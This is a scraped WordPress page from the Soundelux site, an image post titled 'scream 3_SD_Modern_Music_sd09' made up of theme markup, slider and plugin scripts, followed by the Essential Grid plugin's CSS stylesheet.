						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			::-webkit-scrollbar{
    width: 0.6vw;
    background: #333;
}
::-webkit-scrollbar-thumb{
    background: #fff4;
    border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover{
      background: #fff8;
    border-radius: 3px;
}		</style>
		</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13574 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-default no-sidebar elementor-default elementor-kit-6" >


<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand 20  " style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://soundelux.com/"><img src="https://soundelux.com/wp-content/uploads/2022/02/SDX_logo_DarkBlue_noBG_v3.png" alt="SOUNDELUX" class=" "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495 nav-item"><a  href="https://soundelux.com/" class="nav-link">Home</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656 nav-item"><a  href="https://soundelux.com/legacy-of-excellence/" class="nav-link">Legacy Of Excellence</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480 nav-item"><a  href="https://soundelux.com/collective/" class="nav-link">Collective</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a  href="https://soundelux.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons ">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

			
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link " data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				<img src="https://soundelux.com/wp-content/uploads/2023/03/scream-3_SD_Modern_Music_sd09-scaled.jpg" class="full-image wp-post-image" alt="" data-mask="" decoding="async" fetchpriority="high" srcset="https://soundelux.com/wp-content/uploads/2023/03/scream-3_SD_Modern_Music_sd09-scaled.jpg 1707w, https://soundelux.com/wp-content/uploads/2023/03/scream-3_SD_Modern_Music_sd09-200x300.jpg 200w, https://soundelux.com/wp-content/uploads/2023/03/scream-3_SD_Modern_Music_sd09-683x1024.jpg 683w, https://soundelux.com/wp-content/uploads/2023/03/scream-3_SD_Modern_Music_sd09-768x1152.jpg 768w, https://soundelux.com/wp-content/uploads/2023/03/scream-3_SD_Modern_Music_sd09-1024x1536.jpg 1024w, https://soundelux.com/wp-content/uploads/2023/03/scream-3_SD_Modern_Music_sd09-1365x2048.jpg 1365w" sizes="(max-width: 1707px) 100vw, 1707px" />
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							scream 3_SD_Modern_Music_sd09						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://soundelux.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		scream 3_SD_Modern_Music_sd09	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-13574" class="content-section body-mode-default post-13574 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-music category-soundelux-originals" style="background-color:#F5F5F5">
		<div class="container default">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		
		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://soundelux.com/scream-3_sd_modern_music_sd09/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-18T18:26:05+00:00">March 18, 2023</time></a></span>.</time>
					</div>
					
					
				</div>
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-10" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"></div></div></aside>

				
			</div>
		</div>
	</section>

	<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>

<footer class="odd">
	<section id="copyright" class="p-3 copyright default odd">
		<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<p>SOUNDELUX - LEGACY OF EXCELLENCE</p>
				</div>
			</div>
		</div>
	</section>
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://soundelux.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>Search</h2>
								<p>Search for services and news about the best that happens in the world.</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/leverage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'e9df1c5c27',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://soundelux.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/soundelux.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.7" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.7" id="popper-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7" id="ponyfill-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.7" id="slider-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.7" id="animation-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.7" id="progress-radial-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.7" id="bricklayer-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.7" id="gallery-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.7" id="shuffle-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.7" id="particles-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.7" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.7" id="main-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/soundelux.com\/wp-admin\/admin-ajax.php","nonce":"19beed3ae8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/soundelux.com\/scream-3_sd_modern_music_sd09\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.17.1" id="esg-essential-grid-script-js"></script>
<!-- <script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.height = "auto";
  } else {
    document.getElementById("hide-header").style.height = "400px"; 
  }
  prevScrollpos = currentScrollPos;
}
</script> -->

<!-- window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50) {
    document.getElementById("hide-header").style.height = "100px";
  } else {
    document.getElementById("hide-header").style.height = "300px";
  }
} -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c154e780ca0ada9',t:'MTc2ODk4MjcyNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1
body_size: 7438
content:
/*-----------------------------------------------------------------------------
- esg Portfolio -

Screen Stylesheet

author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/

/****************************************
			COMMON STYLES
*****************************************/
.esg-line-height-0 {
	line-height: 0;
}

.esg-text-left {
	text-align: left;
}
.esg-text-right {
	text-align: right;
}
.esg-text-center {
	text-align: center;
}

.esg-font-normal {
	font-style: normal;
}
.esg-font-italic {
	font-style: italic;
}

.esg-display-none {
	display: none;
}
.esg-display-block {
	display: block;
}
.esg-display-inline-block {
	display: inline-block;
}
.esg-display-inline {
	display: inline;
}
.esg-display-none-i {
	display: none !important;
}
.esg-display-block-i {
	display: block !important;
}
.esg-display-inline-block-i {
	display: inline-block !important;
}
.esg-display-inline-i {
	display: inline !important;
}

.esg-hidden {
	visibility: hidden;
}
.esg-visible {
	visibility: visible;
}

.esg-p-absolute {
	position: absolute;
}
.esg-p-relative {
	position: relative;
}

.esg-margin-0 {
	margin: 0;
}
.esg-margin-t-0 {
	margin-top: 0;
}
.esg-margin-b-0 {
	margin-bottom: 0;
}
.esg-margin-l-0 {
	margin-left: 0;
}
.esg-margin-r-0 {
	margin-right: 0;
}

.esg-margin-5 {
	margin: 5px;
}
.esg-margin-t-5 {
	margin-top: 5px;
}
.esg-margin-b-5 {
	margin-bottom: 5px;
}
.esg-margin-l-5 {
	margin-left: 5px;
}
.esg-margin-r-5 {
	margin-right: 5px;
}

.esg-margin-10 {
	margin: 10px;
}
.esg-margin-t-10 {
	margin-top: 10px;
}
.esg-margin-b-10 {
	margin-bottom: 10px;
}
.esg-margin-l-10 {
	margin-left: 10px;
}
.esg-margin-r-10 {
	margin-right: 10px;
}

.esg-margin-15 {
	margin: 15px;
}
.esg-margin-t-15 {
	margin-top: 15px;
}
.esg-margin-b-15 {
	margin-bottom: 15px;
}
.esg-margin-l-15 {
	margin-left: 15px;
}
.esg-margin-r-15 {
	margin-right: 15px;
}

.esg-padding-0 {
	padding: 0;
}
.esg-padding-t-0 {
	padding-top: 0;
}
.esg-padding-b-0 {
	padding-bottom: 0;
}
.esg-padding-l-0 {
	padding-left: 0;
}
.esg-padding-r-0 {
	padding-right: 0;
}

.esg-padding-15 {
	padding: 15px;
}
.esg-padding-t-15 {
	padding-top: 15px;
}
.esg-padding-b-15 {
	padding-bottom: 15px;
}
.esg-padding-l-15 {
	padding-left: 15px;
}
.esg-padding-r-15 {
	padding-right: 15px;
}

.esg-f-left {
	float: left !important;
}
.esg-f-right {
	float: right !important;
}
.esg-f-none {
	float: none !important;
}

.esg-color-black {
	color: #000000;
}
.esg-color-green {
	color: green;
}
.esg-color-red {
	color: red;
}

.esg-w100-hauto {
	width: 100%;
	height: auto;
}

.esg-fullscreen-forcer {
	position: relative;
	left: 0px;
	top: 0px;
	width: 100%;
	height: auto;
}

.esg-iframe {
	position: absolute;
	top: 0px;
	left: 0px;
	display:none;
}

.esg-clearfix:before,
.esg-clearfix:after {
	content: " ";
	display: table;
}
.esg-clearfix:after {
	clear: both;
}

/****************************************
		BASIC SETTINGS FOR PORTFOLIO
*****************************************/
.esg-starring {
	line-height: 25px;
	display: inline-block
}

.esg-starring .star-rating {
	float: none;
}

.esg-starring .star-rating {
	color: #FFC321 !important;
}

.esg-starring .star-rating, .esg-starring-page .star-rating {
	float: right;
	overflow: hidden;
	position: relative;
	height: 1em;
	line-height: 1em;
	font-size: 1em;
	width: 5.4em;
	font-family: star;
}

.esg-starring .star-rating:before, .esg-starring-page .star-rating:before {
	content: "\73\73\73\73\73";
	color: #E0DADF;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.esg-starring star-rating span,
.esg-starring .star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.esg-starring .star-rating span:before,
.esg-starring .star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
}

.esg-starring .star-rating {
	color: #FFC321 !important;
}

.lazyloadcover {
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 10;
	width: 100%;
	height: 100%;
}

.esg-lazyblur {
	background-repeat: no-repeat;
	filter: blur(25px);
	-webkit-filter: blur(25px);
	-moz-filter: blur(25px);
	background-size: cover;
	background-position: center center;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	overflow: hidden;
}

.esg-media-poster {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	background-size: cover;
	background-position: center center;
	z-index: 10;
	opacity: 0;
}

.esg-video-active .esg-media-poster {
	z-index: 0
}

.esg-vimeo-frame {
	background: black
}

/* 2.2 */
.esg-grid .no-filter-message {
	/* no need to edit below */
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: center;
	pointer-events: none;
	visibility: hidden;
	opacity: 0;
	transition: all 0.2s ease;
}
.esg-grid .esg-loadmore-wrapper + .no-filter-message {
	position: relative;
	display: block;
	text-align: center;
}

/* fades the message in and out */
.esg-grid.show-message .no-filter-message {
	transition-duration: 1s;
	visibility: visible;
	opacity: 1;

}

/* 2.1.6 */
.esg-hover-image {
	display: none
}

.esg-media-poster .esg-hover-image {
	display: block;
	width: inherit;
	height: inherit;
	background-size: inherit;
	background-position: inherit;
	visibility: hidden;
	opacity: 0
}

.esg-starring .star-rating, .esg-starring-page .star-rating {
	line-height: 1em;
	font-size: 1em;
	font-family: star;
}

.esg-grid {
	width: 100%;
	max-width: 100%;
	font-family: 'Open Sans', sans-serif;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translateZ(0px);
	transform: translateZ(0px)
}

@-moz-document url-prefix() {
	.esg-grid {
		transform: none !important
	}
}

.esg-grid .mainul,
.esg-grid .mainul > li {
	list-style: none;
	margin: 0;
	padding: 0;
	transform-style: flat !important;
}


.esg-grid * {
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
}

/* 2.2.5 */
.esg-grid ul,
.esg-grid li {
	list-style: none;
	margin: 0;
	padding: 0;
	transform-style: flat !important;

}

.esg-overflowtrick {
	position: relative;
	width: 100%;
	height: auto;
	overflow: hidden;
	padding: 0px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;

	z-index: 1;
}

.esg-overflowtrick + .esg-filters:not(.esg-navbutton-solo-left):not(.esg-navbutton-solo-right) {
	z-index: 0 !important;
}

.esg-container {
	position: relative;
	width: 100%;
	height: auto;

}

.esg-container > ul,
.esg-overflowtrick > ul {
	width: 100%;
	max-width: 100%;
	height: 0px;
	position: relative;
	overflow: visible;
}

.esg-grid li {
	border: 0px solid transparent;
	outline: 0px solid transparent;
	visibility: hidden;
	display: none;
}

.esg-grid a {
	border: none;
	text-decoration: none
}

.esg-grid a:hover,
.esg-grid a:focus {
	text-decoration: none;
	border: none;
}

.esg-clear {
	clear: both;
	height: 5px !important;
	background: none !important;
}
.esg-clear-no-height,
.eg-clearfix {
	clear: both;
	height: 0px !important;
	background: none !important;
}
.esg-line-break {
	height: 5px;
	visibility: hidden;
}


.esg-divide-5 {
	width: 100%;
	height: 5px
}

.esg-divide-15 {
	width: 100%;
	height: 15px
}

.esg-divide-20 {
	width: 100%;
	height: 20px
}

.esg-divide-22 {
	width: 100%;
	height: 22px
}

.esg-divide-30 {
	width: 100%;
	height: 30px
}

.esg-click-to-play-video {
	cursor: pointer
}

.esg-entry-media iframe {
	-webkit-transform-style: flat;
	-webkit-transform: translateZ(1000px);
	border: 0;
}


/******************************
	-	THE ESG ITEMS	-
********************************/

.esg-container .tp-esg-item {
	position: absolute;
	top: 0px;
	left: 0px;
}


.esg-container .tp-esg-item {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.esg-container .tp-esg-item .blackoverlay {
	width: 100%;
	height: 100%;
	position: absolute;
	background: #000;
	top: 0px;
	left: 0px;
}


.tp-esg-item {
	z-index: 5
}

.tp-esg-item.itemonotherpage {
	z-index: 0;
	display: none;
}


/******************************
	-	ESG ITEM POSITIONS	-
********************************/

.esg-entry-cover {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	overflow: hidden;
	border: 0px solid transparent;
	outline: 0px solid transparent;
}

.eec {
	display: block;
	width: auto;
	height: auto;
	position: absolute !important;
	font-size: 20px;
	text-align: center
}
.esg-entry-cover > .eec {
	z-index: 2;
	pointer-events: none;
}
.esg-entry-cover > .eec > * {
	pointer-events: all;
}

/* 2.2.6 */
/* CONTAINERS */
.esg-tc {
	top: 0px;
	left: 0px;
	width: 100%;
}

.esg-lc {
	top: 0px;
	left: 0px;
	height: 100%;
}

.esg-cc {
	top: 0px;
	left: 0px;
	width: 100%;
	vertical-align: middle;
}

.esg-rc {
	top: 0px;
	right: 0px;
	height: 100%;
}

.esg-bc {
	bottom: 0px;
	left: 0px;
	width: 100%;
}


/* TOP CONTAINERS */

.esg-tc .ess-tb-cell {
	text-align: center;
	vertical-align: top;
}


/* CENTER CONTAINERS */
.esg-lc .ess-tb-cell {
	text-align: left;
	vertical-align: middle;
}

.esg-cc .ess-tb-cell {
}

.esg-rc .ess-tb-cell {
	text-align: right;
	vertical-align: middle;
}

/* RIGHT CONTAINERS */
.esg-blc .ess-tb-cell {
	text-align: left;
	vertical-align: bottom;
}

.esg-bc .ess-tb-cell {
	text-align: center;
	vertical-align: bottom;
}

.esg-brc .ess-tb-cell {
	text-align: right;
	vertical-align: bottom;
}

.esg-bc .leftalign {
	text-align: left;
}


/******************************
	-	ESG MEDIA	-
********************************/

.esg-entry-media {
	position: relative;
	border: 0px solid transparent;
	outline: 0px solid transparent;
	overflow: hidden;
}

.esg-entry-media {
	width: 100%;
}

.esg-entry-media img {
	width: 100%;
	height: auto;
	max-width: none !important;
	min-width: none !important
}

.esg-layout-masonry .esg-entry-media img {
	line-height: 0px;
	vertical-align: bottom;
	display: inline-block;
}

.esg-layout-even .esg-entry-media img {
	display: none
}

.esg-media-cover-wrapper {
	position: relative;
	width: 100%;
	backface-visibility: hidden
}

.esg-layout-even .esg-media-cover-wrapper {
	height: 100%;
}

.esg-entry-media-wrapper {
	z-index: 0;
}
.esg-entry-media-wrapper-even {
	width: 100%;
	height: 100%;
	overflow: hidden;
	position: relative;
}
.esg-entry-media-wrapper-not-even {
	overflow: hidden;
	position: relative;
}
.esg-entry-media-wrapper .esg-video-frame {
	background: #000;
}
.esg-entry-media-wrapper-item-layout {
	width: 100%;
	height: 100%;
	position: absolute;
	overflow: hidden;
}

/**********************************
	-	ESG COVER CONTAINER	-
**********************************/

.esg-entry-cover .esg-overlay {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	border: 0px solid transparent;
	outline: 0px solid transparent;
}

/******************************
	-	ESG CONTNER PART	-
********************************/
.esg-layout-even .esg-entry-content {
	display: none;
}

.esg-entry-content {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-webkit-backface-visibility: hidden;
}

/******************************
	-	NAVIGATION SKINS	-
********************************/

.navigationbuttons,
.esg-pagination,
.esg-filters {
	position: relative;
	z-index: 50;
	-webkit-backface-visibility: hidden;
}

.esg-grid .esg-pagination {
	z-index: 100;
	-webkit-backface-visibility: hidden;
}


/* 2.3.7 */
.esg-nav-by-shortcode .esg-sortbutton-order.eg-icon-down-open.tp-asc,
.esg-nav-by-shortcode .esg-sortbutton-order .tp-desc,
.esg-sortbutton-order.eg-icon-down-open.tp-asc,
.esg-sortbutton-order .tp-desc {
	text-align: center
}

/* 2.3.7 */
.esg-nav-by-shortcode {
	position: relative;
	display: inline-block;
	vertical-align: top;
	text-align: center
}

.esg-nav-by-shortcode .esg-navbutton-solo-right,
.esg-nav-by-shortcode .esg-navbutton-solo-left {
	position: relative;
	left: auto;
	right: auto;
	top: auto;
	bottom: auto
}

.esg-nav-by-shortcode .esg-filter-wrapper {
	visibility: visible;
}

/******************************
	-	FILTER BUTTONS 	-
	-	NAVIGATION BUTTONS	-
********************************/

.esg-singlefilters .esg-filter-checked {
	display: none;
	-webkit-backface-visibility: hidden;
}

.esg-filter-wrapper {
	display: inline-block;
}

.esg-sortbutton-wrapper {
	display: inline-block;
}

.esg-cartbutton-wrapper {
	display: inline-block
}

/* DROP DOWN STYLE FOR ESSENTIAL GRID */
.esg-filter-wrapper.dropdownstyle {
	min-width: 100px;
	cursor: pointer;
	position: relative;
	z-index: 1500;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(1px);
	transform: translateZ(1px)
}
.esg-filter-wrapper.dropdownstyle.esg-skin-preview {
	z-index: 1570;
	visibility: visible;
}

.esg-filter-wrapper.dropdownstyle .esg-filterbutton {
	display: block;
	margin-right: 0px;
	margin-bottom: 5px;
}

.esg-filter-wrapper.dropdownstyle .esg-filter-checked {
	margin-right: 5px;
	margin-left: 0px;
}

.esg-dropdown-wrapper {
	display: none;
	position: absolute;
	padding: 20px;
	top: 100%;
	backface-visibility: hidden;
	transform: translateZ(10px);
}

.esg-selected-filterbutton {
	color: #999;
	margin-right: 5px;
	cursor: pointer;
	padding: 0px 15px 0px 10px;
	line-height: 20px;
	font-size: 12px;
	font-weight: 600;
	font-family: "Open Sans", sans-serif;
	display: inline-block;
	background: rgba(0, 0, 0, 0);
	margin-bottom: 5px;
	width: 100%;
}

.esg-selected-filterbutton.hovered {
	color: #444;
}

